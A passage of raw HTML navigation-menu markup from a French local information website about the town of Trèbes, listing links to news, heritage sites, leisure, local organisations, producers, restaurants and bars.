ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default 